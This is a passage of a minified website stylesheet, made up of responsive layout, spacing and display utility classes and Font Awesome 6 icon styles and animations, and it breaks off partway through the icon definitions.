!important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}.order-lg-first{order:-1 !important}.order-lg-0{order:0 !important}.order-lg-1{order:1 !important}.order-lg-2{order:2 !important}.order-lg-3{order:3 !important}.order-lg-4{order:4 !important}.order-lg-5{order:5 !important}.order-lg-last{order:6 !important}.m-lg-0{margin:0 !important}.m-lg-1{margin:.25rem !important}.m-lg-2{margin:.5rem !important}.m-lg-3{margin:1rem !important}.m-lg-4{margin:1.5rem !important}.m-lg-5{margin:3rem !important}.m-lg-auto{margin:auto !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.mx-lg-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-lg-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.my-lg-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-lg-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-lg-0{margin-top:0 !important}.mt-lg-1{margin-top:.25rem !important}.mt-lg-2{margin-top:.5rem !important}.mt-lg-3{margin-top:1rem !important}.mt-lg-4{margin-top:1.5rem !important}.mt-lg-5{margin-top:3rem !important}.mt-lg-auto{margin-top:auto !important}.me-lg-0{margin-right:0 !important}.me-lg-1{margin-right:.25rem !important}.me-lg-2{margin-right:.5rem !important}.me-lg-3{margin-right:1rem !important}.me-lg-4{margin-right:1.5rem !important}.me-lg-5{margin-right:3rem !important}.me-lg-auto{margin-right:auto !important}.mb-lg-0{margin-bottom:0 !important}.mb-lg-1{margin-bottom:.25rem !important}.mb-lg-2{margin-bottom:.5rem !important}.mb-lg-3{margin-bottom:1rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.mb-lg-5{margin-bottom:3rem !important}.mb-lg-auto{margin-bottom:auto !important}.ms-lg-0{margin-left:0 !important}.ms-lg-1{margin-left:.25rem !important}.ms-lg-2{margin-left:.5rem !important}.ms-lg-3{margin-left:1rem !important}.ms-lg-4{margin-left:1.5rem !important}.ms-lg-5{margin-left:3rem !important}.ms-lg-auto{margin-left:auto !important}.p-lg-0{padding:0 !important}.p-lg-1{padding:.25rem !important}.p-lg-2{padding:.5rem !important}.p-lg-3{padding:1rem !important}.p-lg-4{padding:1.5rem !important}.p-lg-5{padding:3rem !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.px-lg-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-lg-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.py-lg-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-lg-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-lg-0{padding-top:0 !important}.pt-lg-1{padding-top:.25rem !important}.pt-lg-2{padding-top:.5rem !important}.pt-lg-3{padding-top:1rem !important}.pt-lg-4{padding-top:1.5rem !important}.pt-lg-5{padding-top:3rem !important}.pe-lg-0{padding-right:0 !important}.pe-lg-1{padding-right:.25rem !important}.pe-lg-2{padding-right:.5rem !important}.pe-lg-3{padding-right:1rem !important}.pe-lg-4{padding-right:1.5rem !important}.pe-lg-5,.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{padding-right:3rem !important}.pb-lg-0{padding-bottom:0 !important}.pb-lg-1{padding-bottom:.25rem !important}.pb-lg-2{padding-bottom:.5rem !important}.pb-lg-3{padding-bottom:1rem !important}.pb-lg-4{padding-bottom:1.5rem !important}.pb-lg-5{padding-bottom:3rem !important}.ps-lg-0{padding-left:0 !important}.ps-lg-1{padding-left:.25rem !important}.ps-lg-2{padding-left:.5rem !important}.ps-lg-3{padding-left:1rem !important}.ps-lg-4{padding-left:1.5rem !important}.ps-lg-5{padding-left:3rem !important}.text-lg-start{text-align:left !important}.text-lg-end{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.float-xl-start{float:left !important}.float-xl-end{float:right !important}.float-xl-none{float:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-grid{display:grid !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}.d-xl-none{display:none !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xl-0{gap:0 !important}.gap-xl-1{gap:.25rem !important}.gap-xl-2{gap:.5rem !important}.gap-xl-3{gap:1rem !important}.gap-xl-4{gap:1.5rem !important}.gap-xl-5{gap:3rem !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.justify-content-xl-evenly{justify-content:space-evenly !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}.order-xl-first{order:-1 !important}.order-xl-0{order:0 !important}.order-xl-1{order:1 !important}.order-xl-2{order:2 !important}.order-xl-3{order:3 !important}.order-xl-4{order:4 !important}.order-xl-5{order:5 !important}.order-xl-last{order:6 !important}.m-xl-0{margin:0 !important}.m-xl-1{margin:.25rem !important}.m-xl-2{margin:.5rem !important}.m-xl-3{margin:1rem !important}.m-xl-4{margin:1.5rem !important}.m-xl-5{margin:3rem !important}.m-xl-auto{margin:auto !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.mx-xl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xl-0{margin-top:0 !important}.mt-xl-1{margin-top:.25rem !important}.mt-xl-2{margin-top:.5rem !important}.mt-xl-3{margin-top:1rem !important}.mt-xl-4{margin-top:1.5rem !important}.mt-xl-5{margin-top:3rem !important}.mt-xl-auto{margin-top:auto !important}.me-xl-0{margin-right:0 !important}.me-xl-1{margin-right:.25rem !important}.me-xl-2{margin-right:.5rem !important}.me-xl-3{margin-right:1rem !important}.me-xl-4{margin-right:1.5rem !important}.me-xl-5{margin-right:3rem !important}.me-xl-auto{margin-right:auto !important}.mb-xl-0{margin-bottom:0 !important}.mb-xl-1{margin-bottom:.25rem !important}.mb-xl-2{margin-bottom:.5rem !important}.mb-xl-3{margin-bottom:1rem !important}.mb-xl-4{margin-bottom:1.5rem !important}.mb-xl-5{margin-bottom:3rem !important}.mb-xl-auto{margin-bottom:auto !important}.ms-xl-0{margin-left:0 !important}.ms-xl-1{margin-left:.25rem !important}.ms-xl-2{margin-left:.5rem !important}.ms-xl-3{margin-left:1rem !important}.ms-xl-4{margin-left:1.5rem !important}.ms-xl-5{margin-left:3rem !important}.ms-xl-auto{margin-left:auto !important}.p-xl-0{padding:0 !important}.p-xl-1{padding:.25rem !important}.p-xl-2{padding:.5rem !important}.p-xl-3{padding:1rem !important}.p-xl-4{padding:1.5rem !important}.p-xl-5{padding:3rem !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}.px-xl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xl-0{padding-top:0 !important}.pt-xl-1{padding-top:.25rem !important}.pt-xl-2{padding-top:.5rem !important}.pt-xl-3{padding-top:1rem !important}.pt-xl-4{padding-top:1.5rem !important}.pt-xl-5{padding-top:3rem !important}.pe-xl-0{padding-right:0 !important}.pe-xl-1{padding-right:.25rem !important}.pe-xl-2{padding-right:.5rem !important}.pe-xl-3{padding-right:1rem !important}.pe-xl-4{padding-right:1.5rem !important}.pe-xl-5{padding-right:3rem !important}.pb-xl-0{padding-bottom:0 !important}.pb-xl-1{padding-bottom:.25rem !important}.pb-xl-2{padding-bottom:.5rem !important}.pb-xl-3{padding-bottom:1rem !important}.pb-xl-4{padding-bottom:1.5rem !important}.pb-xl-5{padding-bottom:3rem !important}.ps-xl-0{padding-left:0 !important}.ps-xl-1{padding-left:.25rem !important}.ps-xl-2{padding-left:.5rem !important}.ps-xl-3{padding-left:1rem !important}.ps-xl-4{padding-left:1.5rem !important}.ps-xl-5{padding-left:3rem !important}.text-xl-start{text-align:left !important}.text-xl-end{text-align:right !important}.text-xl-center{text-align:center !important}}@media(min-width: 1400px){.float-xxl-start{float:left !important}.float-xxl-end{float:right !important}.float-xxl-none{float:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-grid{display:grid !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}.d-xxl-none{display:none !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xxl-0{gap:0 !important}.gap-xxl-1{gap:.25rem !important}.gap-xxl-2{gap:.5rem !important}.gap-xxl-3{gap:1rem !important}.gap-xxl-4{gap:1.5rem !important}.gap-xxl-5{gap:3rem !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.justify-content-xxl-evenly{justify-content:space-evenly !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}.order-xxl-first{order:-1 !important}.order-xxl-0{order:0 !important}.order-xxl-1{order:1 !important}.order-xxl-2{order:2 !important}.order-xxl-3{order:3 !important}.order-xxl-4{order:4 !important}.order-xxl-5{order:5 !important}.order-xxl-last{order:6 !important}.m-xxl-0{margin:0 !important}.m-xxl-1{margin:.25rem !important}.m-xxl-2{margin:.5rem !important}.m-xxl-3{margin:1rem !important}.m-xxl-4{margin:1.5rem !important}.m-xxl-5{margin:3rem !important}.m-xxl-auto{margin:auto !important}.mx-xxl-0{margin-right:0 !important;margin-left:0 !important}.mx-xxl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xxl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xxl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xxl-auto{margin-right:auto !important;margin-left:auto !important}.my-xxl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xxl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xxl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xxl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xxl-0{margin-top:0 !important}.mt-xxl-1{margin-top:.25rem !important}.mt-xxl-2{margin-top:.5rem !important}.mt-xxl-3{margin-top:1rem !important}.mt-xxl-4{margin-top:1.5rem !important}.mt-xxl-5{margin-top:3rem !important}.mt-xxl-auto{margin-top:auto !important}.me-xxl-0{margin-right:0 !important}.me-xxl-1{margin-right:.25rem !important}.me-xxl-2{margin-right:.5rem !important}.me-xxl-3{margin-right:1rem !important}.me-xxl-4{margin-right:1.5rem !important}.me-xxl-5{margin-right:3rem !important}.me-xxl-auto{margin-right:auto !important}.mb-xxl-0{margin-bottom:0 !important}.mb-xxl-1{margin-bottom:.25rem !important}.mb-xxl-2{margin-bottom:.5rem !important}.mb-xxl-3{margin-bottom:1rem !important}.mb-xxl-4{margin-bottom:1.5rem !important}.mb-xxl-5{margin-bottom:3rem !important}.mb-xxl-auto{margin-bottom:auto !important}.ms-xxl-0{margin-left:0 !important}.ms-xxl-1{margin-left:.25rem !important}.ms-xxl-2{margin-left:.5rem !important}.ms-xxl-3{margin-left:1rem !important}.ms-xxl-4{margin-left:1.5rem !important}.ms-xxl-5{margin-left:3rem !important}.ms-xxl-auto{margin-left:auto !important}.p-xxl-0{padding:0 !important}.p-xxl-1{padding:.25rem !important}.p-xxl-2{padding:.5rem !important}.p-xxl-3{padding:1rem !important}.p-xxl-4{padding:1.5rem !important}.p-xxl-5{padding:3rem !important}.px-xxl-0{padding-right:0 !important;padding-left:0 !important}.px-xxl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xxl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xxl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xxl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xxl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xxl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xxl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xxl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xxl-0{padding-top:0 !important}.pt-xxl-1{padding-top:.25rem !important}.pt-xxl-2{padding-top:.5rem !important}.pt-xxl-3{padding-top:1rem !important}.pt-xxl-4{padding-top:1.5rem !important}.pt-xxl-5{padding-top:3rem !important}.pe-xxl-0{padding-right:0 !important}.pe-xxl-1{padding-right:.25rem !important}.pe-xxl-2{padding-right:.5rem !important}.pe-xxl-3{padding-right:1rem !important}.pe-xxl-4{padding-right:1.5rem !important}.pe-xxl-5{padding-right:3rem !important}.pb-xxl-0{padding-bottom:0 !important}.pb-xxl-1{padding-bottom:.25rem !important}.pb-xxl-2{padding-bottom:.5rem !important}.pb-xxl-3{padding-bottom:1rem !important}.pb-xxl-4{padding-bottom:1.5rem !important}.pb-xxl-5{padding-bottom:3rem !important}.ps-xxl-0{padding-left:0 !important}.ps-xxl-1{padding-left:.25rem !important}.ps-xxl-2{padding-left:.5rem !important}.ps-xxl-3{padding-left:1rem !important}.ps-xxl-4{padding-left:1.5rem !important}.ps-xxl-5{padding-left:3rem !important}.text-xxl-start{text-align:left !important}.text-xxl-end{text-align:right !important}.text-xxl-center{text-align:center !important}}@media(min-width: 1200px){.fs-1{font-size:2.5rem !important}.fs-2{font-size:2rem !important}.fs-3{font-size:1.75rem !important}.fs-4{font-size:1.5rem !important}}@media print{.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-grid{display:grid !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}.d-print-none{display:none !important}}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */.fa{font-family:var(--fa-style-family, "Font Awesome 6 Pro");font-weight:var(--fa-style, 900)}.fa,.fa-classic,.fa-sharp,.fas,.fa-solid,.icon-link.user:before,.icon-link.email:before,.far,.fa-regular,.promo.arrow-link a:before,.icon-link.double-arrow-right:before,.pagination li.last a:before,.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.next a:before,.icon-link.double-arrow-left:before,.pagination li.first a:before,.icon-link.arrow-left:before,.pagination li.previous a:before,.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before,.fal,.fa-light,.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before,.article-detail .page-header .read-time:before,.related-jobs dl .location:before,.related-jobs dl .department:before,.related-events dl .location:before,.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before,.fat,.fa-thin,.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before,.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before,.fad,.fa-duotone,.fass,.fa-sharp-solid,.fab,.fa-brands,.icon-link.linkedin:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display, inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fas,.fa-classic,.fa-solid,.icon-link.user:before,.icon-link.email:before,.far,.fa-regular,.promo.arrow-link a:before,.icon-link.double-arrow-right:before,.pagination li.last a:before,.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.next a:before,.icon-link.double-arrow-left:before,.pagination li.first a:before,.icon-link.arrow-left:before,.pagination li.previous a:before,.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before,.fal,.fa-light,.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before,.article-detail .page-header .read-time:before,.related-jobs dl .location:before,.related-jobs dl .department:before,.related-events dl .location:before,.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before,.fat,.fa-thin,.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before,.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before{font-family:"Font Awesome 6 Pro"}.fab,.fa-brands,.icon-link.linkedin:before,.related-jobs.grid-layout .card .card-footer .linkedin.read-more:before,.pagination li.first a.linkedin:before,.pagination li.previous a.linkedin:before,.pagination li.next a.linkedin:before,.pagination li.last a.linkedin:before{font-family:"Font Awesome 6 Brands"}.fad,.fa-classic.fa-duotone,.fa-duotone{font-family:"Font Awesome 6 Duotone"}.fass,.fa-sharp{font-family:"Font Awesome 6 Sharp";font-weight:900}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.0833333337em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.0714285718em;vertical-align:.0535714295em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.0416666682em;vertical-align:-0.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-0.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin, 2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width, 2em)*-1);position:absolute;text-align:center;width:var(--fa-li-width, 2em);line-height:inherit}.fa-border{border-color:var(--fa-border-color, #eee);border-radius:var(--fa-border-radius, 0.1em);border-style:var(--fa-border-style, solid);border-width:var(--fa-border-width, 0.08em);padding:var(--fa-border-padding, 0.2em 0.25em 0.15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin, 0.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin, 0.3em)}.fa-beat{animation-name:fa-beat;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, ease-in-out)}.fa-bounce{animation-name:fa-bounce;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1))}.fa-fade{animation-name:fa-fade;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1))}.fa-beat-fade{animation-name:fa-beat-fade;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1))}.fa-flip{animation-name:fa-flip;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, ease-in-out)}.fa-shake{animation-name:fa-shake;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, linear)}.fa-spin{animation-name:fa-spin;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 2s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, linear)}.fa-spin-reverse{--fa-animation-direction: reverse}.fa-pulse,.fa-spin-pulse{animation-name:fa-spin;animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, steps(8))}@media(prefers-reduced-motion: reduce){.fa-beat,.fa-bounce,.fa-fade,.fa-beat-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{animation-delay:-1ms;animation-duration:1ms;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@keyframes fa-beat{0%,90%{transform:scale(1)}45%{transform:scale(var(--fa-beat-scale, 1.25))}}@keyframes fa-bounce{0%{transform:scale(1, 1) translateY(0)}10%{transform:scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0)}30%{transform:scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em))}50%{transform:scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0)}57%{transform:scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em))}64%{transform:scale(1, 1) translateY(0)}100%{transform:scale(1, 1) translateY(0)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity, 0.4)}}@keyframes fa-beat-fade{0%,100%{opacity:var(--fa-beat-fade-opacity, 0.4);transform:scale(1)}50%{opacity:1;transform:scale(var(--fa-beat-fade-scale, 1.125))}}@keyframes fa-flip{50%{transform:rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg))}}@keyframes fa-shake{0%{transform:rotate(-15deg)}4%{transform:rotate(15deg)}8%,24%{transform:rotate(-18deg)}12%,28%{transform:rotate(18deg)}16%{transform:rotate(-22deg)}20%{transform:rotate(22deg)}32%{transform:rotate(-12deg)}36%{transform:rotate(12deg)}40%,100%{transform:rotate(0deg)}}@keyframes fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scale(-1, 1)}.fa-flip-vertical{transform:scale(1, -1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1, -1)}.fa-rotate-by{transform:rotate(var(--fa-rotate-angle, none))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index, auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse, #fff)}.fa-0::before{content:"\30 "}.fa-1::before{content:"\31 "}.fa-2::before{content:"\32 